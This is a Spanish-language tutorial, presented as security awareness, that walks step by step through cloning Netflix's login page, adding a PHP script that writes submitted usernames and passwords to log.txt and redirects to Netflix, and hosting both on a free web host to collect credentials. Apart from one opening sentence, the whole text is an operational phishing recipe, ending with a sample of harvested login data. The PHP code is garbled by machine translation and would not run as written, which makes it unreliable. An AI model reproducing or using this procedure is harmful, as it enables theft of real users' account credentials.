

## Ejemplo práctico de Phishing

\_ A continuación vamos realizar una página de phishing para comprender la facilidad con la que estas son realizadas y por qué debemos pensar en términos de seguridad con cada click que damos.

Paso 1: vamos a crear una página de phishing en Netflix. Para crear una página de phishing, vamos a <https://www.netflix.com/ar-en/login> y luego hacemos clic en el área de login, verá la opción ver página de origen, hacemos clic allí.

Paso 2: ahora se abrirá una pestaña que contendrá el código fuente de la página de inicio de sesión de Netflix. Seleccione todo el código y copie todo el código y péguelo en el bloc de notas.

```
Unión de líneas ☐
1 <!doctype html><html lang="en"><head><meta http-equiv="Content-Type
2
3 </script></head><body><div id="appMountPoint"><div class="login-wra
4 if ('serviceWorker' in navigator && navigator.serviceWorker.getRegi
5 navigator.serviceWorker.getRegistrations().then(function(regist
6     if (registrations) {
7         registrations.forEach(function (registration) {
8             registration.unregister().catch(function () {});
9         });
10    }
11    }).catch(function () {});
12 }
13 </script></body></html>
```

Paso 3: ahora abra el bloc de notas en el que ha pegado este código, seleccione "Guardar como" y cambie la codificación a Unicode. Después de eso, nombre el documento "index.html".


Paso 4: creación de un archivo PHP para la recolección de contraseñas El archivo PHP es básicamente la herramienta que recolecta la contraseña de los usuarios en este escenario. Hay varias formas de crear este PHP si tiene algún conocimiento de programación, pero si no lo tiene, simplemente copie este PHP:

```
<? php
header('Ubicación: https://netflix.com');
$mango = fopen("log.txt", "a");
foreach ($_POST como $ variable => $ valor) {
fwrite ($ identificador, $ variable);
fwrite ($ identificador, "=");
fwrite ($ identificador, $ valor);
```

```
<? php
header ('Ubicación: https://netflix.com');
$ mango = fopen ("log.txt", "a");
foreach ($ _ POST como $ variable => $ valor) {
fwrite ($ identificador, $ variable);
fwrite ($ identificador, "=");
fwrite ($ identificador, $ valor);
```

\_ Igual que el anterior, guarde el archivo PHP como "Todos los archivos (\*.\*)" y como "post.php". Cambie la codificación a Unicode y estaremos listos para comenzar.

Paso 5: modifique el archivo HTML de la página para incorporar su archivo PHP en él. Primero, necesita ver cómo funciona el sitio web cuando el usuario envía un nombre de usuario y contraseña. Para Netflix, todo lo que necesita hacer es presionar Ctrl-F y escribir "action" en el campo.



\_ Luego debemos escribir post.php entre las comillas, de modo que nos quedará algo así

```
title">Sign In</h1><form method="post" class="login-form" action="post.php"><div data-ua="
-email"><div class="nfInputPlacement"><div class="nfEmailPhoneControls"><label class="input
Línea 4, columna 4002 100% UNIX
```

Paso 6: alojamiento del archivo PHP para el almacenamiento de contraseñas. Puede utilizar cualquier servicio de alojamiento gratuito para alojar y almacenar contraseñas. Sin embargo, el plan de alojamiento debe incluir algo llamado "FTP". Para este tutorial, usaré 000webhost.

\_ Navegue al servidor FTP para su servicio de alojamiento web.


\_ Para este paso, supongo que ya ha creado un sitio web con su servicio de alojamiento. Para 000webhost, simplemente haga clic en "Administrador de archivos" y haga clic en "Cargar archivos", dentro de la carpeta "public\_html". Aquí hay una imagen del servidor FTP para 000webhost:



\_ Cargue sus archivos PHP y cambie el permiso.

\_ Como puede ver, ya he subido mi archivo PHP. Pero solo tiene que cargarlo en la carpeta principal de su servidor FTP. (Algunos servidores FTP no le permiten subir a la carpeta raíz, simplemente siga sus instrucciones particulares).

\_ Ahora necesita cambiar el permiso a "777", que es básicamente todos los permisos. Cuando se le solicite que marque las casillas de los permisos, simplemente marque todos y cada uno-



\_ Ahora puede cerrar el servidor FTP. ¡Anote su dirección web!

\_ Cuando alguien ingrese un usuario y contraseña, acceda al administrador de archivos, allí verá que se creó un archivo llamado log.txt. Ábralo y verá el usuario y contraseña suministrado.

Go Premium

Edit file

/public\_html/log.txt

```
1 userLoginId=test@gmail.com
2 password=test123
3 rememberMe=true
4 flow=websiteSignUp
```